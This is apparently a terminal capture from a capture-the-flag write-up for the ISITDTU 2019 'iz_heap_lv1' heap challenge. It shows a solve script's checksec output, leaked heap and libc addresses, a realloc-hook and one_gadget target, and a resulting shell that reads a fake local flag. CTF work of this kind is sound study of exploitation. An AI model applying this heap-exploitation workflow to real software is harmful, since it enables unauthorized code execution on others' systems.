 $ python solve.py
[*] '/home/nguyenhuutri/CTF/ISITDTU2019/iz_heap_lv1/iz_heap_lv1_patched'
    Arch:     amd64-64-little
    RELRO:    Full RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      No PIE (0x3ff000)
    RUNPATH:  b'.'
[*] '/home/nguyenhuutri/CTF/ISITDTU2019/iz_heap_lv1/libc.so.6'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[*] '/home/nguyenhuutri/CTF/ISITDTU2019/iz_heap_lv1/ld-2.27.so'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      PIE enabled
[+] Heap leak: 0x7fe490eeeca0
[*] Libc base: 0x7fe490b03000
[*] Realloc hook: 0x7fe490eeec28
[*] Libc realloc: 0x7fe490b9bc30
[*] one_gadget: 0x7fe490c0d38c
$ ls
core         iz_heap_lv1_patched  libc.so.6      solve.py
iz_heap_lv1  ld-2.27.so           local_flag.txt  writeup
$ cat local_flag.txt
Th1s_1s_F4k3_Fl4g$
$